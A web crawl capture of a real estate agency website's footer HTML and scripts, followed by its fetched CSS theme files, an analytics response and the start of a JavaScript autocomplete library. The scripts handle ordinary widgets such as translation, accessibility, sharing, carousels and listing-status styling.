<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p>All information contained on this site is deemed reliable but is not guaranteed to be accurate. Prospective buyers are highly advised to have the appropriate professionals perform independent research to verify accuracy of all information posted on this site.</p>
<!-- Accessibility Code for "www.coralbeachrealestate.com" -->
<script>// <![CDATA[
 window.interdeal = { "sitekey": "598d47131d63ca2d9b88399dd6e775c2", "Position": "Left", "Menulang": "EN", "domains": { "js": "https://cdn.equalweb.com/", "acc": "https://access.equalweb.com/" }, "btnStyle": { "vPosition": [ "80%", null ], "scale": [ "0.8", "0.8" ], "icon": { "type": 7, "shape": "semicircle", "outline": false } } }; (function(doc, head, body){ var coreCall = doc.createElement('script'); coreCall.src = 'https://cdn.equalweb.com/core/2.1.10/accessibility.js'; coreCall.defer = true; coreCall.integrity = 'sha512-PWvjZ/e9EGeHEPppEOqscViKxQIW1/5rJeFedXLJiv0IrltJPvuhrYOiUsOkQ49FaZ5HSDp51/O/6V9uL2nNIA=='; coreCall.crossOrigin = 'anonymous'; coreCall.setAttribute('data-cfasync', true ); body? body.appendChild(coreCall) : head.appendChild(coreCall); })(document, document.head, document.body); 
// ]]></script>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/e-pro.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/crs.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/abr-white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/alc.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/ccim.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/crb.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/gri.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/srs.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/mrp.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/rsps.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/cpm.png" class="lazyload">
 <img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/gaa.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2026 Success Real Estate. All Rights Reserved. <span class="footer-license-no">License # 123456</span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 15000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-trans.css
body_size: 8247
content:
@charset "utf-8";
/* CSS Document */
/*Header*/
header {
	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky header.main__header {
	background-color: rgba(0, 0, 0, 1);
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky header.sub__header {
	background-color: rgba(0, 0, 0, 1);
	background-image: none;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
	height: auto;
}
.sticky .navbar-right {
	background-image: none;
}
.sticky .navbar-default {
	padding-top: 0px;
}
/*.sticky .navbar-default .navbar-nav>li>a {
	color: #fff;
}
*/
.sticky .logo img {
	max-height: 55px !important;
	padding: 10px 0 5px 0;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.suber__header {
	background: #1e1e1e;
}
header .navbar-default .navbar-brand, header .navbar-default .navbar-brand:hover, header.with-boxed .navbar-default .navbar-brand, header.with-boxed .navbar-default .navbar-brand:hover {
	color: #fff;
	background: none;
	font-size: 18px;
	margin: 0;
	border: 1px solid #fff;
	text-transform: uppercase;
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
header .navbar-default .navbar-brand a {
	color: #FFF;
	text-decoration: none;
	outline: none;
}
header .navbar-default .navbar-brand span {
	color: #6dc5b5;
}
header .navbar-default .navbar-brand a span {
	color: #6dc5b5;
}
header.main__header {
	background: none;
	position: absolute;
	z-index: 100;
	width: 100%;
}
header.main__header .containter {
	padding-left: 0px;
	padding-right: 0px;
}
header.sub__header, header.suber__header {
	height: auto;
}
header.with-boxed {
	position: relative;
	background: url('../images/big_line_bg.jpg') no-repeat;
	background-size: 100% 100%;
	width: 100%;
}
/*Logo*/
.logo img {
	max-width: 230px;
	max-height: 120px;
}
.sub__header .logo img {
	max-height: 125px;
	margin-bottom: 15px;
}
/*Main Navigaion Menu*/
.navbar-right {
	background-image:url(../images/menubg.png);
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
	padding-top: 25px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
}
.navbar-default .navbar-nav>li {
	padding-bottom: 7px;
	margin-top: 0;
	margin-right: 2px;
	margin-bottom: 0;
	margin-left: 0;
	padding-top: 7px;
}
.navbar-default .navbar-nav.second>li:last-child {
	margin-right: 0px;
}
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: 0px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	font-weight: 300;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	border: 1px solid transparent;
	padding: 10px;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover {
/*	color: #fff; */
	background: rgba(0,0,0,0.1);
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	-ms-border-radius: 2px;
	border: 1px solid #686b6d;
	outline-color: #686b6d !important;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	background: url('../images/triangle.png') no-repeat 20px top;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	padding-top: 7px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #dfe2e2;
	background: #eff2f2;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px 0px 2px 2px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-ms-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
}
ul.dropdown-menu li:first-child {
	border-radius: 2px 2px 0px 0px;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-ms-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
}
ul.dropdown-menu>li>a {
	color: #535353;
	font-size: 12px;
	text-transform: uppercase;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
}
ul.dropdown-menu>li>a:hover {
	color: #3F3F3F;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #fff !important;
	outline-color: #ec6c52;
	background-color: transparent;
}
.navbar-default .navbar-nav>.open>a:focus {
	outline-color: #ec6c52;
}
@media(max-width:1310px) {
.navbar-default .navbar-nav > li {
	margin-right: 0px;
}
}
@media(max-width:1200px) {
.navbar-default .navbar-nav > li > a {
	font-size: 12px;
	padding: 10px;
}
.logo img {
	max-width: 165px;
}
}
@media(max-width:990px) {
.logo img {
	max-width: 130px;
}
.navbar-header {
	margin: 0 auto 0px;
	text-align: center;
}
.navbar-header .navbar-brand.pull-left {
	text-align: center;
	display: inline-block;
}
.navbar-right {
	margin-right: -50px;
}
.navbar-default .navbar-nav > li > a {
	font-size: 11px;
	padding: 10px 6px;
}
.slider .btn {
	display: none;
}
.navbar-right {
}
.navbar-default .navbar-nav>li {
	margin: 0;
	display: inline-block;
}
.navbar-default .navbar-nav {
	margin: 0 auto;
	float: none;
}
}

@media(max-width:768px) {
.dropdown:hover .dropdown-menu {
	display: none;
}
.dropdown.open:hover .dropdown-menu {
	display: block;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	border: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
	padding: 15px 5px 15px 30px;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
}
/*
@media(min-width: 768px) {
.navbar-toggle {
	display: none;
}
}
*/

@media(max-width:768px) {
.logo img {
	max-width: 130px;
	float: left;
	padding: 10px 0 5px 0;
}
.dropdown:hover .dropdown-menu {
	display: none;
}

.navbar-default ul.navbar-collapse {
	height: 0px;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
}
.open .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
header.sub__header, header.suber__header {
	height: auto;
}
.navbar-header .navbar-brand.pull-left {
	float: left !important;
}
} 
@media(max-width:767px) {
.navbar-default {
	overflow: hidden;
	padding-top: 5px;
	padding-bottom: 5px;
}
.navbar-collapse {
	display: block;
	width: 100%;
	overflow: hidden;
	height: 0px;
} 
.navbar-default .navbar-nav>li {
	display: block;
	margin: 2px auto;
	width: 100%;
	padding-bottom: 0px;
/*	text-align: center; */
}
/*.navbar-default .navbar-nav>li a {
	text-align: center;
} */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li.active > a, .navbar-default .navbar-nav > li.active > a:hover {
	color: #333;
/*	background: #CCC; */
}
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: auto;
	margin-right: auto;
}
.navbar-brand.pull-left {
	position: relative;
	left: 27px;
}
.navbar-collapse.in {
	display: block;
	padding-top: 10px;
	max-height: 350px;
	overflow-y: auto;
	overflow-x: hidden;
/*	background-color: #B2B2B2; */
}
.navbar-nav .open .dropdown-menu a {
	color: #333 !important;
}

header.main__header {
	position: relative;
}
/*.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	border-color: #292929 !important;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #292929 !important;
}*/
}
@media(max-width:640px) {
/*.logo img {
	max-width: 100px;
	float: left;
}*/
/*.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0; */
}
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=69&spath=/home/phooey/public_html/
body_size: 13379
content:
/* Header */
header {
	color: #ffffff;
	    background-color: #1b4f94;
}
.contact_header .contact-social a {
	color: #ffffff;
}
/*Top Header */
#topheader {
    color: #ffffff;
    background-color: #1a1a1a;
}
#topheader a, #topheader a:hover {
    color: #ffffff;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: none;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #ffffff;
    font-weight: normal;
    font-family: Muli;
    	text-transform: none; 
}
ul.dropdown-menu>li>a {
	font-family: Muli;
    text-transform: none; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #ffffff;
	border-color: #ffffff;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ffffff;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #ffffff;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #ffffff;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #ffffff;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #ffffff;
}
}
/* If headerstyle=1 */

	.navbar-right {
    background-image: none;
}	
	@media(max-width:767px) {
header.main__header {
	background-color: #1a1a1a;
}
.navbar-default .navbar-nav > li.active > a {
	color: #ffffff;
}
.navbar-default .navbar-toggle .icon-bar, .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #ffffff;
}
.navbar-right {
    background-image: none;
}
}
 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 700px;
    opacity: 0.7 !important;
}
.video_096_vid {
	height: 750px;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.2)
}
.video_097_youtube {
	opacity: 1;
}
/* Subheader */
header.sub__header {
    background: url();
    background-color: #1a1a1a;
}
.sticky header.main__header {
	background-color: #1a1a1a;
}
.sticky header.sub__header {
	background-color: #1a1a1a;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: 'Muli', sans-serif; 
}
.propdetails-features h3 {
	font-family: 'Muli', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: 'Muli', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: #000000; 
	/*color: #000;*/
	color: #ffffff;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #000000; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center ;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #ffffff; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #ffffff; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333333;
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center ;
}
#section-services h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-services h3,  #section-services h3 a {
    color: #333333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: left;
}
#section-about h1 {
	/*color: #333;*/
	color: #2e2e2e; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #2e2e2e; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #ffffff; 
	background-color: #fbfbfb; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center ;
}
#section-communities h1 {
	/*color: #333;*/
	color: #333; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #ffffff !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agentsite_homepage_images/9H7GFNP15H_homeworthbg.jpg);
  background-color: #fbfbfb;
}
#section-homeworth h1 {
  color: #ffffff;
}
#section-homeworth p {
  color: #ffffff;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center ;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #ebebeb; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center ;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #ffffff; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #ffffff; 
}
#section-tagline h3 {
	color: #ffffff; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center ;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Team Members */
#section-team {
	color: #333333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center ;
}
#section-team h1 {
	color: #333333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #00a4a4; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center ;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #ffffff; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #ffffff; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center ;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Footer */
footer {
	color: #d7d7d7;
	background-color: #000000;
}
footer hr {
	border-top: 1px solid #d7d7d7;
}
/* Section Custom */
	#section-custom1637 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom1637 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom1637 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom1637 p, #section-custom1637 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom3217 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom3217 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom3217 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom3217 p, #section-custom3217 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom4719 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom4719 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom4719 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom4719 p, #section-custom4719 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom3736 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom3736 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom3736 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom3736 p, #section-custom3736 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom5892 {
		background-color: #0c224a; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/PRIPZ498FI_rowbg.jpg);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom5892 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom5892 h1 {
		/*color: #FFF;*/
		color: #ffffff; 
		text-align:center 	}
	#section-custom5892 p, #section-custom5892 li {
		/*color: #FFF;*/
		color: #ffffff; 
	}
	#section-custom6440 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6440 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6440 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom6440 p, #section-custom6440 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color: #ffffff !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color: #191f47 !important;
}
.IDX-formSubmit {
color: #ffffff !important;
background: #191f47 !important;
}
#IDX-detailsLinks li {
background-color: #191f47;
color: #ffffff;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: #ffffff;
}
#IDX-detailsLinks li:hover {
background-color: #191f47;
}
.btn:hover, .btn-lg:hover {
    background-color: #191f47 !important;
}
/* Link Color */
a, a:hover  {
	color: #191f47;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: 160px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/global_include/css/pagination.css
body_size: 789
content:
@charset "utf-8";
/* CSS Document */

/* Pagination 
=====================================================================*/
div.pagination2 {
	padding: 0px;
	margin-top: 3px;
	margin-right: 5px;
	margin-bottom: 3px;
	margin-left: 3px;
	float: right;
}
div.pagination2 a {
	padding: 2px 5px 2px 5px;
	margin: 1px;
	border: 1px solid #CCCCCC;
	text-decoration: none; /* no underline */
	color: #000000;
	font-weight: normal;
}
div.pagination2 a:hover, div.pagination2 a:active {
	border: 1px solid #000000;
	color: #000;
}
div.pagination2 span.current {
	padding: 2px 5px 2px 5px;
	margin: 2px;
	border: 1px solid #454545;
	background-color: #025CA6;
	color: #FFF;
}
div.pagination2 span.disabled {
		padding: 2px 5px 2px 5px;
		margin: 2px;
		border: 1px solid #D8D8D8;
		color: #D8D8D8;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=168488523&t=pageview&_s=1&dl=https%3A%2F%2Fwww.coralbeachrealestate.com%2Fsellers&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1010702694&gjid=883377413&cid=772734105.1768677661&tid=UA-85894289-1&_gid=27272595.1768677661&_r=1&_slc=1&z=941701402
body_size: -454
content:
2,cG-8N5N04N2DM

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/idxsearchbar/assets/js/awesomplete.min.js
body_size: 9598
content:
// Awesomplete - Lea Verou - MIT license
